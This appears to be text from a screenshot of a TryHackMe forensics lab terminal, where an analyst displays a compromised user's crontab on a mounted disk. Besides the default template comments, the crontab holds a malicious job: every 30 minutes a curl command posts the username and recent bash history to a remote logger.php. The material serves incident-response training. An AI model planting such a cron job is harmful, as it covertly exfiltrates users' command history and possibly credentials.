 Applications Places System Wed Apr 30, 00:35
ubuntu@tryhackme: /mnt/liam_disk
Click to view month calendar
File Edit View Search Terminal Help
2025-02-28T14:15:10.914442-05:00 Liam-PC sshd[7640]: pam_unix(sshd:session): session closed for user liam
ubuntu@tryhackme:/mnt/liam_disk$ sudo cat /mnt/liam_disk/var/spool/cron/crontabs/liam
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.0DBY4b/crontab installed on Fri Feb 28 14:13:37 2025)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
minute (m), hour (h), day of month (dom), month (mon),
and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/30 * * * * curl -s -X POST -d "$(whoami):$(tail -n 5 ~/.bash_history)" http://192.168.1.23/logger.php
ubuntu@tryhackme:/mnt/liam_disk$